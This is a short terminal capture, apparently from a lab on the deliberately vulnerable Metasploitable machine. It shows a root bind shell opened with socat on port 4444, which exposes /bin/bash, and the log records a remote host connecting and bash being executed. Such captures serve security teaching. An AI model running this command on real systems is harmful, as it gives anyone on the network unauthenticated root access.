 msfadmin@metasploitable:~/erev$ sudo socat -d -d TCP4-LISTEN:4444 EXEC:/bin/bash
2022/11/01 02:22:56 socat[4787] N listening on AF=2 0.0.0.0:4444
2022/11/01 02:28:52 socat[4787] N accepting connection from AF=2 192.168.95.230:
53984 on AF=2 192.168.95.206:4444
2022/11/01 02:28:52 socat[4787] N forking off child, using socket for reading an
d writing
2022/11/01 02:28:52 socat[4794] N execvp'ing "/bin/bash"
2022/11/01 02:28:52 socat[4787] N forked off child process 4794
2022/11/01 02:28:52 socat[4787] N starting data transfer loop with FDs [4,4] and
 [3,3]